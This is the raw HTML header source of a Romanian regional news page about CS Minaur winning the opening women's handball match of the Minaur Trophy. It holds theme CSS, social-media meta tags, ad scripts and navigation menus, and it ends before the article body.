.jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="HANDBAL - Amical - CS Minaur a câștigat primul meci din cadrul Trofeului Minaur"/>
  <meta property="og:url" content="https://www.emaramures.ro/handbal-amical-cs-minaur-a-castigat-primul-meci-din-cadrul-trofeului-minaur/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Trofeul Minaur la handbal feminin a debutat joi seara, cu meciul dintre CS Minaur și Universitatea Cluj-Napoca, două echipe de Liga Florilor. Baia Mare s-a impus cu 31-27 (16-12), după un meci frumos, disputat însă în condiții de saună. Antrenorii echipei noastre au decis să treacă pe raportul de jo"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2019/08/DSC_2346.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2019/08/DSC_2346.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2019/08/DSC_2346.jpg"/>
  <meta property="article:published_time" content="2019-08-22T20:30:56+03:00"/>
  <meta property="article:modified_time" content="2019-08-22T20:30:56+03:00" />
  <meta property="og:updated_time" content="2019-08-22T20:30:56+03:00" />
  <meta property="article:section" content="Sport"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="HANDBAL - Amical - CS Minaur a câștigat primul meci din cadrul Trofeului Minaur"/>
  <meta itemprop="headline" content="HANDBAL - Amical - CS Minaur a câștigat primul meci din cadrul Trofeului Minaur"/>
  <meta itemprop="description" content="Trofeul Minaur la handbal feminin a debutat joi seara, cu meciul dintre CS Minaur și Universitatea Cluj-Napoca, două echipe de Liga Florilor. Baia Mare s-a impus cu 31-27 (16-12), după un meci frumos, disputat însă în condiții de saună. Antrenorii echipei noastre au decis să treacă pe raportul de jo"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2019/08/DSC_2346.jpg"/>
  <meta itemprop="datePublished" content="2019-08-22"/>
  <meta itemprop="dateModified" content="2019-08-22T20:30:56+03:00" />
  <meta itemprop="author" content="eMM Sport"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="HANDBAL - Amical - CS Minaur a câștigat primul meci din cadrul Trofeului Minaur"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/handbal-amical-cs-minaur-a-castigat-primul-meci-din-cadrul-trofeului-minaur/"/>
  <meta name="twitter:description" content="Trofeul Minaur la handbal feminin a debutat joi seara, cu meciul dintre CS Minaur și Universitatea Cluj-Napoca, două echipe de Liga Florilor. Baia Mare s-a impus cu 31-27 (16-12), după un meci frumos, disputat însă în condiții de saună. Antrenorii echipei noastre au decis să treacă pe raportul de jo"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2019/08/DSC_2346.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-396673 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-141"><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest-720x.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
